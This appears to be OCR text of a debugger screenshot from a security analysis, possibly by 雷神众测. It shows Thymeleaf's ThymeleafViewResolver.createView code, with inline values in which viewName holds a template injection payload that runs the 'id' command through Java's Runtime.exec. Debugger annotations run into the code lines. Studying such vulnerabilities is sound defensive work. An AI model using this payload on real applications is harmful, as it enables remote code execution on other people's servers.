 @Override
protected View createView(final String viewName, final Locale locale) throws Exception { viewName: "forward:__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id
// First possible call to check "viewNames": before processing redirects and forwards
if (!this.alwaysProcessRedirectAndForward && !canHandle(viewName, locale)) { alwaysProcessRedirectAndForward: true locale: Locale@5582
vrlogger.trace("[THYMELEAF] View \"{}\" cannot be handled by ThymeleafViewResolver. Passing on to the next resolver in the chain.", viewName);
return null;
}
// Process redirects (HTTP redirects)
if (viewName.startsWith(REDIRECT_URL_PREFIX)) {
vrlogger.trace("[THYMELEAF] View \"{}\" is a redirect, and will not be handled directly by ThymeleafViewResolver.", viewName);
final String redirectUrl = viewName.substring(REDIRECT_URL_PREFIX.length(), viewName.length());
final RedirectView view = new RedirectView(redirectUrl, isRedirectContextRelative(), isRedirectHttp10Compatible());
return (View) getApplicationContext().getAutowireCapableBeanFactory().initializeBean(view, viewName);
}
// Process forwards (to JSP resources)
if (viewName.startsWith(FORWARD_URL_PREFIX) = true ) { viewName: "forward:__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::
// The "forward:" prefix will actually create a Servlet/JSP view, and that's precisely its aim per the Spring
// documentation. See http://docs.spring.io/spring-framework/docs/4.2.4.RELEASE/spring-framework-reference/html/mvc.html#mvc-redirecting-forward-prefix
vrlogger.trace("[THYMELEAF] View \"{}\" is a forward, and will not be handled directly by ThymeleafViewResolver.", viewName);
final String forwardUrl = viewName.substring(FORWARD_URL_PREFIX.length(), viewName.length());
return new InternalResourceView(forwardUrl);
}
// Second possible call to check "viewNames": after processing redirects and forwards
if (this.alwaysProcessRedirectAndForward && !canHandle(viewName, locale)) {
vrlogger.trace("[THYMELEAF] View \"{}\" cannot be handled by ThymeleafViewResolver. Passing on to the next resolver in the chain.", viewName);
return null;
}
雷神众测